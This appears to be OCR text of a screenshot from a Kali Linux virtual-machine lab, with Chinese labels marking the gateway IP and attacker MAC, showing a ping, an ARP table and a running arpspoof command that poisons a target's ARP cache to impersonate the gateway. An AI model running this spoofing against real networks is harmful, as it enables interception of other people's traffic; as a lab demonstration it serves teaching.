 A [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Wed 21:45 1
root@kali: ~
File Edit View Search Terminal Help
64 bytes from 192.168.0.2: icmp_seq=2 ttl=64 time=0.297 ms
^C
tools.sh
--- 192.168.0.2 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1025ms
rtt min/avg/max/mdev = 0.280/0.288/0.297/0.019 ms
root@kali:~#
root@kali:~# arp -n
mount-
Address HWtype HWaddress Flags Mask Iface
192.168.0.2 ether 08:00:27:bd:f9:b4 C eth0
192.168.0.254 ether 08:00:27:eb:38:60 C eth0
root@kali:~#
root@kali:~#
root@kali:~# arpspoof -h
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i eth0 -t 192.168.0.2 192.168.0.254
8:0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
8:0:27:4:9d:6 8:0:27:bd:f9:b4 0806 42: arp reply 192.168.0.254 is-at 8:0:27:4:9d:6
网关IP地址 攻击者MAC地址
Right Ctrl